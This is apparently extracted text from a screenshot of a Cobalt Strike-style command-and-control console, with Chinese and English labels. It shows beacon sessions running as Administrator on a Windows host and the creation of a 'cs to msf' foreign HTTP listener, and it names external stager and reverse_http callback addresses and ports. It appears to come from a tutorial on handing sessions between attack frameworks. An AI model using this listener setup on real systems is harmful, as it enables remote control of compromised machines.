 可视化
139.82 192.168.42.129 test Administrator * WIN-B3I753UEJ... beacon.exe 7364 x64 58ms
VPN接口
139.82 192.168.42.129 test Administrator * WIN-B3I753UEJ... beacon.exe 12996 x64 535ms
监听器
1
脚本管理器
关闭
New Listener
Create a listener.
3
名字 cs to msf
4
Payload: Foreign HTTP
Payload Options
5
HTTP Host (Stager): 52.69.164.3
6
HTTP Port (Stager): 4444
日志X 监听器X
name payload host port
test windows/beacon_http/reverse_http 52.194.218.196 80